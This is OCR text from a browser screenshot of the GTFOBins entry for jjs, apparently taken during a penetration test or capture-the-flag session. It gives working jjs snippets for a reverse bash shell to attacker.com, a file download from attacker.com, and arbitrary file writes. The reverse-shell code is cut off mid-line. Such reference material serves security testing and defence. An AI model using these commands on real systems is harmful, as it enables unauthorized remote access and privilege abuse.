 jjs | GTFOBins - Mozilla Firefox
Mango | Business Anal
Mango | Tree House
Mango | Search Base
403 Forbidden
PayloadsAllTheThin
Query and Projectio
PEASS-ng/linPEAS
Spawning a TTY Sh
jjs privs escalation -
jjs | GTFOBins
https://gtfobins.github.io/gtfobins/jjs/
6
Exploit-DB
GHDB
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
echo 'var host=Java.type("java.lang.System").getenv("RHOST");
var port=Java.type("java.lang.System").getenv("RPORT");
var ProcessBuilder = Java.type("java.lang.ProcessBuilder");
var p=new ProcessBuilder("/bin/bash", "-i").redirectErrorStream(true).start();
var Socket = Java.type("java.net.Socket");
var s=new Socket(host,port);
var pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
var po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){ while(pi.available()>0)so.write(pi.rea
File download
It can download remote files.
Fetch a remote file via HTTP GET request.
export URL=http://attacker.com/file_to_get
export LFILE=file_to_save
echo "var URL = Java.type('java.net.URL');
var ws = new URL('$URL');
var Channels = Java.type('java.nio.channels.Channels');
var rbc = Channels.newChannel(ws.openStream());
var FileOutputStream = Java.type('java.io.FileOutputStream');
var fos = new FileOutputStream('$LFILE');
fos.getChannel().transferFrom(rbc, 0, Number.MAX_VALUE);
fos.close();
rbc.close();" | jjs
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("./file_to_write");
fw.write("DATA");
fw.close();' | jjs